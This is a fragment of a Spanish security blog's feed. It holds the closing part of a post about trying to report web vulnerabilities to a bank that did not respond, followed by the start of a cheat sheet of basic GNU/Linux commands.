src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNJ8pCZrrSdqheDdTM2kATBOlP_3N8JebfA0pYgVPW3Nk09TnU3N5cvYPaoYmqxQ8QxS9nO6rMnpAtrVdiuIt_RGpTO5s3IJdf4zgIcYINYPO5f70SOv7lRm-7iF-KbiZazP15Tg4oIwv\/s1600\/4_post_password.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EEnvío del reporte y respuestas\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Una vez con el reporte listo y con el PoC funcionando intento buscar alguna forma de contactarme con el Banco para enviárselo... No encuentro nada, así que uso una herramienta llamada \u003Ca href=\"https:\/\/www.kitploit.com\/2018\/02\/contactsh-osint-tool-to-find-contacts.html\" target=\"_blank\"\u003E\u003Cb\u003Econtact.sh\u003C\/b\u003E\u003C\/a\u003E que es un script que intenta varios métodos y convenciones para encontrar al encargado de un sitio web... Y nada nuevamente, así que me digno a escribirles a través de Twitter y me responden diciendo que escriba a un correo que me dieron.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Escribo al correo proporcionado y no me responden en varios días, ni siquiera un \"Recibido, muchas gracias\", así que de nuevo pido a través de Twitter algún mail para poder enviar el reporte.... YYY, visto!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSqvt8iO_ZFSx2_Ywj35RwvEy-a3Z6jrU73fBQH8jfmBgvUvJe8qjU_C4Wmj2Q8NucYwajAkUxqBdhJeDnpg2J6pUt1luKMOjuG1OmEXCXBHfIiJdgfmJWoJesbnfCJaHzZuOCJlvmMI6\/s1600\/5_twitter_sin_respuesta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"621\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSqvt8iO_ZFSx2_Ywj35RwvEy-a3Z6jrU73fBQH8jfmBgvUvJe8qjU_C4Wmj2Q8NucYwajAkUxqBdhJeDnpg2J6pUt1luKMOjuG1OmEXCXBHfIiJdgfmJWoJesbnfCJaHzZuOCJlvmMI6\/s400\/5_twitter_sin_respuesta.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;A la semana me llega un mail:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TPdLEXFoz_QplsqtGlmJgmygQm4XmMRbxmtsO26EQFkfNQfkGkDP_5SUZx2us_GLnWclhejfTQeQklExD9kUF40XfIyFGEbH0vtCtWtTm2NdYey4sf-93hzT_mUaIvHchlP0mPUdpg0X\/s1600\/6_mail_ejecutivo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"756\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TPdLEXFoz_QplsqtGlmJgmygQm4XmMRbxmtsO26EQFkfNQfkGkDP_5SUZx2us_GLnWclhejfTQeQklExD9kUF40XfIyFGEbH0vtCtWtTm2NdYey4sf-93hzT_mUaIvHchlP0mPUdpg0X\/s640\/6_mail_ejecutivo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Como pueden ver me mandaron el mail de un especialista en marketing y clientes, y no el de un especialista en seguridad, probablemente esas dos áreas estén muy separadas dentro del Banco y ni si quiera se comuniquen, así que el reporte de seguridad quedó archivado como un reclamo de cliente... \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Y un día después del mail me llaman:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYo: \u003C\/b\u003EAlo?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003EHola, llamamos del Banco X para informarte que tu reclamo fue derivado al área que corresponde.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cb\u003EYo: \u003C\/b\u003ENo es un reclamo, es un reporte de seguridad. A qué área lo derivaron?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003ENo lo sé, nosotros somos el área de clientes, pero te van a contactar!\u003Cbr \/\u003E\n\u003Cb\u003EYo:\u003C\/b\u003E Ok! Gracias por la información, Adiós!....... Espera, tienen Bug Bounty?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003E[Cuelga]\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hasta el día de hoy, nadie me ha contactado y las vulnerabilidades se mantienen exactamente como el primer día que las reporté. Ya pasó más de un mes y al parecer no hay intención de arreglarlo, así que me decidí a escribir este post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EConclusiones\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Los XSS son vulnerabilidades que tienen un impacto bajo hoy en día, el ataque que mostré arriba, solo puede ser replicado en Firefox ya que todos los demás browsers bloquean los posibles XSS, eso no exime de responsabilidades a los encargados de seguridad. Como pueden ver también el Banco no tiene protocolos para reportar bugs y mucho menos un programa de Bug Bounty. La situación es peor ya que investigando un poco más, el Banco terceriza el desarrollo de aplicaciones (contrata una empresa externa para que las haga), eso en muchos casos es útil, pero en un Banco que maneja datos sensibles de clientes no debería tener permitido traspasar datos a empresas externas, menos delegar la seguridad a ellos. Hay que notar también que las tecnologías usadas para el desarrollo de aplicaciones bancarias ya están obsoletas y los problemas presentados anteriormente son en gran medida por usar Frameworks anticuados que no validan como corresponden los inputs y malas configuraciones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLas pruebas de concepto que se presentan arriba fueron realizadas con la finalidad de demostrar el impacto que pueden tener y en ningún momento fueron usadas con otra finalidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[!] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3391355119819979582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3391355119819979582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/04\/hackeando-un-banco-caso-real-xss.html","title":"Hackeando un Banco (Caso Real) [XSS + Sensitive Data Exposure + explicación SQLi]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s72-c\/bank_hacked.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4359390864582512854"},"published":{"$t":"2013-05-04T18:42:00.000-04:00"},"updated":{"$t":"2013-05-04T18:42:04.679-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"CheatSheet con 400 comandos para GNU\/Linux que deberías saber"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s1600\/linux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s640\/linux.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nÍndice:\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#info\" title=\"Información del Sistema\"\u003EInformación del Sistema\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#apagar\" title=\"Apagar (Reiniciar o Cerrar Sesión)\"\u003EApagar (Reiniciar o Cerrar Sesión)\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#archi\" title=\"Archivos y Directorios\"\u003E\u003Cb\u003EArchivos y Directorios\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#encontrar\" title=\"Encontrar archivos\"\u003E\u003Cb\u003EEncontrar archivos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#montar\" title=\"Montando un sistema de ficheros\"\u003E\u003Cb\u003EMontando un sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#espacio\" title=\"Montando un sistema de ficheros\"\u003E\u003Cb\u003EEspacio de Disco\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#usuarios\" title=\"Usuarios y Grupos\"\u003E\u003Cb\u003EUsuarios y Grupos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#pfiche\" title=\"Permisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\"\u003E\u003Cb\u003EPermisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#afiche\" title=\"Permisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\"\u003E\u003Cb\u003EAtributos especiales en ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#arfiche\" title=\"Archivos y Ficheros comprimidos\"\u003E\u003Cb\u003EArchivos y Ficheros comprimidos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#rpm\" title=\"Paquetes RPM (Red Hat, Fedora y similares)\"\u003E\u003Cb\u003EPaquetes RPM (Red Hat, Fedora y similares)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#yum\" title=\"Actualizador de paquetes YUM (Red Hat, Fedora y similares)\"\u003E\u003Cb\u003EActualizador de paquetes YUM (Red Hat, Fedora y similares)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#deb\" title=\"Paquetes Deb (Debian, Ubuntu y derivados)\"\u003E\u003Cb\u003EPaquetes Deb (Debian, Ubuntu y derivados)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#apt\" title=\"Actualizador de paquetes APT (Debian, Ubuntu y derivados)\"\u003E\u003Cb\u003EActualizador de paquetes APT (Debian, Ubuntu y derivados)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#cont\" title=\"Ver el contenido de un fichero\"\u003E\u003Cb\u003EVer el contenido de un fichero\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#texto\" title=\"Manipulación de texto\"\u003E\u003Cb\u003EManipulación de texto\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#estable\" title=\"Establecer caracter y conversión de ficheros\"\u003E\u003Cb\u003EEstablecer caracter y conversión de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#analisis\" title=\"Análisis del sistema de ficheros\"\u003E\u003Cb\u003EAnálisis del sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#format\" title=\"Formatear un sistema de ficheros\"\u003E\u003Cb\u003EFormatear un sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#swap\" title=\"Trabajo con la SWAP\"\u003E\u003Cb\u003ETrabajo con la SWAP\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#backup\" title=\"Salvas (Backup)\"\u003E\u003Cb\u003ESalvas (Backup)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#cdrom\" title=\"CD-ROM\"\u003E\u003Cb\u003ECD-ROM\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#red\" title=\"Trabajo con la RED ( LAN y Wi-Fi)\"\u003E\u003Cb\u003ETrabajo con la RED (LAN y Wi-Fi)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#samba\" title=\"Redes de Microsoft Windows (SAMBA)\"\u003E\u003Cb\u003ERedes de Microsoft Windows (SAMBA)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#iptable\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003ETablas IP (CORTAFUEGOS)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#monitor\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003EMonitoreando y depurando\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#otros\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003EOtros comandos útiles\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"info\"\u003E\u003C\/a\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\n\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\n\n\u003Cbr \/\u003EInformación del sistema\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Earch\u003C\/b\u003E: mostrar la arquitectura de la máquina (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euname -m\u003C\/b\u003E: mostrar la arquitectura de la máquina (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euname -r\u003C\/b\u003E: mostrar la versión del kernel usado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edmidecode -q\u003C\/b\u003E: mostrar los componentes (hardware) del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehdparm -i \/dev\/hda\u003C\/b\u003E: mostrar las características de un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehdparm -tT \/dev\/sda\u003C\/b\u003E: realizar prueba de lectura en un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/cpuinfo\u003C\/b\u003E: mostrar información de la CPU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/interrupts\u003C\/b\u003E: mostrar las interrupciones.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/meminfo\u003C\/b\u003E: verificar el uso de memoria.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/swaps\u003C\/b\u003E: mostrar ficheros swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/version\u003C\/b\u003E: mostrar la versión del kernel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/net\/dev\u003C\/b\u003E: mostrar adaptadores de red y estadísticas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/mounts\u003C\/b\u003E: mostrar el sistema de ficheros montado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elspci -tv\u003C\/b\u003E: mostrar los dispositivos PCI.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsusb -tv\u003C\/b\u003E: mostrar los dispositivos USB.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edate\u003C\/b\u003E: mostrar la fecha del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecal 2011\u003C\/b\u003E: mostrar el almanaque de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecal 07 2011\u003C\/b\u003E: mostrar el almanaque para el mes julio de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edate 041217002011.00\u003C\/b\u003E: colocar (declarar, ajustar) fecha y hora.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eclock -w\u003C\/b\u003E: guardar los cambios de fecha en la BIOS.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"apagar\"\u003E\u003C\/a\u003EApagar (Reiniciar Sistema o Cerrar Sesión)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -h now\u003C\/b\u003E: apagar el sistema (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Einit 0\u003C\/b\u003E: apagar el sistema (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etelinit 0\u003C\/b\u003E: apagar el sistema (3).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehalt\u003C\/b\u003E: apagar el sistema (4).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -h hours:minutes \u0026amp;\u003C\/b\u003E: apagado planificado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -c\u003C\/b\u003E: cancelar un apagado planificado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -r now\u003C\/b\u003E: reiniciar (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ereboot\u003C\/b\u003E: reiniciar (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elogout\u003C\/b\u003E: cerrar sesión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"archi\"\u003E\u003C\/a\u003EArchivos y Directorios\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd \/home\u003C\/b\u003E: entrar en el directorio “home”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ..\u003C\/b\u003E: retroceder un nivel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ..\/..\u003C\/b\u003E: retroceder 2 niveles.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd:\u003C\/b\u003E ir al directorio raíz.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ~user1\u003C\/b\u003E: ir al directorio user1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd -\u003C\/b\u003E: ir (regresar) al directorio anterior.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epwd\u003C\/b\u003E: mostrar el camino del directorio de trabajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els\u003C\/b\u003E: ver los ficheros de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -F\u003C\/b\u003E: ver los ficheros de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -l\u003C\/b\u003E: mostrar los detalles de ficheros y carpetas de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -a\u003C\/b\u003E: mostrar los ficheros ocultos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els *[0-9]\u003C\/b\u003E*: mostrar los ficheros y carpetas que contienen números.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etree\u003C\/b\u003E: mostrar los ficheros y carpetas en forma de árbol comenzando por la raíz.(1)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elstree\u003C\/b\u003E: mostrar los ficheros y carpetas en forma de árbol comenzando por la raíz.(2)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir dir1\u003C\/b\u003E: crear una carpeta o directorio con nombre ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir dir1 dir2\u003C\/b\u003E: crear dos carpetas o directorios simultáneamente (Crear dos directorios a la vez).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir -p \/tmp\/dir1\/dir2\u003C\/b\u003E: crear un árbol de directorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -f file1\u003C\/b\u003E: borrar el fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ermdir dir1\u003C\/b\u003E: borrar la carpeta llamada ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -rf dir1\u003C\/b\u003E: eliminar una carpeta llamada ‘dir1? con su contenido de forma recursiva. (Si lo borro recursivo estoy diciendo que es con 